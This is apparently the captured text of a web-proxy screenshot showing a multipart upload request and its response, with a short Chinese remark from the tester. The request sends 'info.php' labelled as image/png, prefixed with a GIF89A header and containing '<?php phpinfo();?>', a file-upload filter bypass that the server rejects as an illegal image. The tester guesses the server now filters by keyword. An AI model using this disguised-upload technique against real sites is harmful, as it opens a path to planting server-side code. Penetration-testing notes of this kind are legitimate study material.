 Request
Pretty
Raw
Hex
\n
17
18 0
19 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
20 Content-Disposition: form-data; name="token"
21
22 45adab18bb0ad518464c2fc993ab4bda
23 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
24 Content-Disposition: form-data; name="id"
25
26 WU_FILE_1
27 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
28 Content-Disposition: form-data; name="name"
29
30 info.png
31 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
32 Content-Disposition: form-data; name="type"
33
34 image/png
35 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
36 Content-Disposition: form-data; name="lastModifiedDate"
37
38 Sun Aug 20 2023 23:22:05 GMT+0800 (中国标准时间)
39 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
40 Content-Disposition: form-data; name="size"
41
42 9331
43 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
44 Content-Disposition: form-data; name="file"; filename="info.php"
45 Content-Type: image/png
46
47 GIF89A
48 <?php phpinfo();?>
49 ------WebKitFormBoundaryxPdBSrfORv3ErCBM--
50
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 02:35:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: x-requested-with,content-type
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Connection: close
13 Content-Type: text/html;charset=utf-8
14 Content-Length: 50
15
16 {"state":"error","msg":"非法图像文件"}
NM 刚刚都上传成功，现在失败，猜测文件内容检测了关键词